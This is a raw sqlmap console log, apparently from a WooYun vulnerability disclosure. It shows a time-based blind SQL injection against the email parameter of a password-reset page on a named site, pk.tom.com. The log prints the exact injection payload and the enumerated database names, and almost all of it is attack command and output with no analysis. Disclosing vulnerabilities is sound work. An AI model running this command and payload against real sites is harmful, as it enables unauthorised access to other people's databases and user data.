 C:\Users\Desktop\sqlmap>sqlmap.py -u "http://pk.tom.com/web/forgot/sendGetPw
dMail.jsp?email=1"   --dbs  --time-sec=30 --technique=T
{1.0-dev-nongit-20150830}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:39:53
[20:39:53] [INFO] resuming back-end DBMS 'mysql'
[20:39:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: email=1' AND (SELECT * FROM (SELECT(SLEEP(30)))pisA) AND 'uvxY'='uv
xY
---
[20:39:56] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[20:39:56] [INFO] fetching database names
[20:39:56] [INFO] fetching number of databases
[20:39:56] [INFO] resumed: 3
[20:39:56] [INFO] resumed: information_schema
[20:39:56] [INFO] resumed: newwapdb
[20:39:56] [INFO] resumed: test
available databases [3]:
[*] information_schema
[*] newwapdb
[*] test
[20:39:56] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\pk.tom.com'
[*] shutting down at 20:39:56
www.wooyun.org